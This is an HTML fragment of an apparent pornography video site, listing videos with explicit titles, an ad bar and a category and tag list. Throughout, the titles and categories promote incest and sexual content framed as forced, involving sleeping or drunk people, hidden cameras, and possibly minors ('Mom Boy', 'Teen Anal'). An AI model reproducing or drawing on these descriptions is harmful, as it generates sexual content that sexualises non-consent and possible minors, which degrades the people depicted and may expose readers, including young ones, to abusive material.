                                    <img data-sg="4d628c234f1b708a" src="/thumbs/706/5576173371917037706_0.jpg" alt="rough incest and taboo porn with real family - amateur 69 position sex and wives getting ready to fuck." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 195</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough incest and taboo porn with real family - amateur 69 position sex and wives getting ready to fuck.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3691410947069898548/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="333a86b2cc16ef34" src="/thumbs/548/3691410947069898548_0.jpg" alt="hot rough porn of incest sex experiences, a forbidden taboo pleasure visualized in the family nightmare." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 200</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot rough porn of incest sex experiences, a forbidden taboo pleasure visualized in the family nightmare.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2784557969248145372/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="26a4bcb84584cfdc" src="/thumbs/372/2784557969248145372_0.jpg" alt="real incestuous sisters fucking, rough sex from all sides that keeps coming." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 106</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.11.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incestuous sisters fucking, rough sex from all sides that keeps coming.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2809497109786113894/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="26fd56bc6a49b766" src="/thumbs/894/2809497109786113894_0.jpg" alt="real incest porn featuring russian family sex is taboo but hot. amateur and homemade with wives, girls and anal. ass, tits and boobs sucking cock. rough blowjob with oral sex and 69 position. xxx and pussy fuck to finish." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 325</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest porn featuring russian family sex is taboo but hot. amateur and homemade with wives, girls and anal. ass, tits and boobs sucking cock. rough blowjob with oral sex and 69 position. xxx and pussy fuck to finish.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17018141148017706844/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec2c9535490dc75c" src="/thumbs/844/17018141148017706844_0.jpg" alt="Dad Rough Fucked By d." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 329</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Rough Fucked By d.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3112565118876196766/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2b320d7c0ae31f9e" src="/thumbs/766/3112565118876196766_0.jpg" alt="rough - daring to explore each other to the deepest depths, they engage in rough taboo sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 38</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough - daring to explore each other to the deepest depths, they engage in rough taboo sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17172809903403714382/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ee52139f27b0474e" src="/thumbs/382/17172809903403714382_0.jpg" alt="family sex at its dirtiest; these wives are ready for anything, from sucking cock to rough fucking." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 111</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.11.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> family sex at its dirtiest; these wives are ready for anything, from sucking cock to rough fucking.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15834214402167233825/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dbbe6e1b028d5d21" src="/thumbs/825/15834214402167233825_0.jpg" alt="real incest sex between two girls in a family incestous setting is a taboo porn fetish that can be full of hot rough anal and oral sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 113</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.11.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest sex between two girls in a family incestous setting is a taboo porn fetish that can be full of hot rough anal and oral sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7752395418071747626/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6b960a8f0c884c2a" src="/thumbs/626/7752395418071747626_0.jpg" alt="watching brutal and rough action between family members in full xxx fashion can be a thrilling experience." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 228</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> watching brutal and rough action between family members in full xxx fashion can be a thrilling experience.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2423550674899684892/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="21a22e7f908dce1c" src="/thumbs/892/2423550674899684892_0.jpg" alt="real incest between two hot girls in a family porn, incest sex that's taboo and forbidden. wives fucking with anal and oral sex, a 69 position and homemade xxx. boobs and tits sucking cock, dick deep oral sex, blowjobs and rough russian amateur. pussy fuc" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 122</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between two hot girls in a family porn, incest sex that's taboo and forbidden. wives fucking with anal and oral sex, a 69 position and homemade xxx. boobs and tits sucking cock, dick deep oral sex, blowjobs and rough russian amateur. pussy fuc</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10444190900908213151/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="90f13849e700439f" src="/thumbs/151/10444190900908213151_0.jpg" alt="real incest and taboo porn featuring hot wives and sexy girls! rough anal sex and homemade videos with spectacular blowjobs and oral sex! boobs and tits getting licked in awesome 69 position and sucking action! russian family xxx with amazing cock action!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 383</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest and taboo porn featuring hot wives and sexy girls! rough anal sex and homemade videos with spectacular blowjobs and oral sex! boobs and tits getting licked in awesome 69 position and sucking action! russian family xxx with amazing cock action!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2130703920634475616/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d91c7ed46f33460" src="/thumbs/616/2130703920634475616_0.jpg" alt="taboo incest porn featuring two family wives who just couldn't keep their hands off each other. sucking and fucking each other's tight pussies with anal penetration and rough sex to spice things up. big tits swinging and bubble butt cheeks shaking as they" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 392</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> taboo incest porn featuring two family wives who just couldn't keep their hands off each other. sucking and fucking each other's tight pussies with anal penetration and rough sex to spice things up. big tits swinging and bubble butt cheeks shaking as they</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1067282219240199874/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ecfbf8610e716c2" src="/thumbs/874/1067282219240199874_0.jpg" alt="taboo sex has a dark allure to many. wives and girls enjoying rough anal and pussy fucking can be thrilling." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 34</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> taboo sex has a dark allure to many. wives and girls enjoying rough anal and pussy fucking can be thrilling.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1264846444315223918/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="118da323c0d3276e" src="/thumbs/918/1264846444315223918_0.jpg" alt="rough and wild homemade family porn featuring these horny couples." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 284</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and wild homemade family porn featuring these horny couples.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16912734465583138501/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eab61a639196c6c5" src="/thumbs/501/16912734465583138501_0.jpg" alt="ass-eating, deep throat, and rough fucking make family porn unforgettable." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 438</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> ass-eating, deep throat, and rough fucking make family porn unforgettable.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14231422958423239450/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c5802bc78527eb1a" src="/thumbs/450/14231422958423239450_0.jpg" alt="amateurs exploring taboo incest for the first time, wives coaxing their husbands into rough incest sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 146</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateurs exploring taboo incest for the first time, wives coaxing their husbands into rough incest sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14572808411462999791/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ca3d040a49139eef" src="/thumbs/791/14572808411462999791_0.jpg" alt="Daughter to lick step mom's pussy and ass" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 445</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter to lick step mom's pussy and ass</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14654547413553912487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cb5f693ac1001aa7" src="/thumbs/487/14654547413553912487_0.jpg" alt="sucking on a big dick while incest sex is rough and homemade, with big boobs and a tight ass." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 304</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> sucking on a big dick while incest sex is rough and homemade, with big boobs and a tight ass.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4160254087162360567/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="39bc310ce0adf2f7" src="/thumbs/567/4160254087162360567_0.jpg" alt="passionate and rough anal sex with a incestuous twist for a homemade xxx movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 455</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> passionate and rough anal sex with a incestuous twist for a homemade xxx movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15228895600716308121/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d357e7dcda345e99" src="/thumbs/121/15228895600716308121_0.jpg" alt="they engaged in rough anal sex, the old man pounding away in ecstasy." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 36</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> they engaged in rough anal sex, the old man pounding away in ecstasy.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15165766799837536040/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d277a08d82ba9f28" src="/thumbs/40/15165766799837536040_0.jpg" alt="tits, ass and blowjob all featured in this homemade real incest porn experience; hot girls and taboo sex exploring each other's incest desires, rough and russian." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 34</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> tits, ass and blowjob all featured in this homemade real incest porn experience; hot girls and taboo sex exploring each other's incest desires, rough and russian.</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/category/8061029/Forced/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4166</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2888</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1180</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 270</span>
                            <i class="fa fa-tag"></i> Aunt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6179</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1494</span>
                            <i class="fa fa-tag"></i> Brother
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1256</span>
                            <i class="fa fa-tag"></i> Brother Sister
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 700</span>
                            <i class="fa fa-tag"></i> Couple
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 416</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1640</span>
                            <i class="fa fa-tag"></i> Dad
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5102</span>
                            <i class="fa fa-tag"></i> Daddy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3329</span>
                            <i class="fa fa-tag"></i> Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="fa fa-tag"></i> Drunk
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 17978</span>
                            <i class="fa fa-tag"></i> Family
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1131</span>
                            <i class="fa fa-tag"></i> Father
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 393</span>
                            <i class="fa fa-tag"></i> Father Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 97</span>
                            <i class="fa fa-tag"></i> Father Son
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 805</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1364</span>
                            <i class="fa fa-tag"></i> Forced
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> Grandpa
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1078</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 650</span>
                            <i class="fa fa-tag"></i> Group Sex
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 632</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1016</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 142</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="fa fa-tag"></i> Hidden Cams
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2101</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8859</span>
                            <i class="fa fa-tag"></i> Incest
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5008</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2160</span>
                            <i class="fa fa-tag"></i> Mom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="fa fa-tag"></i> Mom Boy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 571</span>
                            <i class="fa fa-tag"></i> Mom Son
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2571</span>
                            <i class="fa fa-tag"></i> Mother
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 686</span>
                            <i class="fa fa-tag"></i> Mother Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1096</span>
                            <i class="fa fa-tag"></i> Old Man
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1292</span>
                            <i class="fa fa-tag"></i> Old Young
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 166</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1233</span>
                            <i class="fa fa-tag"></i> Russian Family
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2204</span>
                            <i class="fa fa-tag"></i> Sister
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 169</span>
                            <i class="fa fa-tag"></i> Sleeping
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="fa fa-tag"></i> Spanking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 198</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1107</span>
                            <i class="fa fa-tag"></i> Teen Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 742</span>
                            <i class="fa fa-tag"></i> Teens
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1731</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 661</span>
                            <i class="fa fa-tag"></i> Uncle
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 189</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="fa fa-hashtag"></i> Mom Son</a></li> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-hashtag"></i> Mom</a></li> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="fa fa-hashtag"></i> Chinese</a></li> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-hashtag"></i> Incest</a></li> <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="fa fa-hashtag"></i> Father Daughter</a></li> <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="fa fa-hashtag"></i> Russian Family</a></li> <a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-hashtag"></i> Sister</a></li> <a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="fa fa-hashtag"></i> Mother</a></li> <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="fa fa-hashtag"></i> Mom boy</a></li> <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="fa fa-hashtag"></i> Sleeping</a></li> <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="fa fa-hashtag"></i> Inzest</a></li> <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="fa fa-hashtag"></i> Daughter</a></li> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-hashtag"></i> Anal</a></li> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-hashtag"></i> Family</a></li> <a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="fa fa-hashtag"></i> Taboo</a></li> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="fa fa-hashtag"></i> Granny</a></li> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="fa fa-hashtag"></i> Uncle</a></li> <a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-hashtag"></i> Daddy</a></li> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-hashtag"></i> Drunk</a></li> <a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="fa 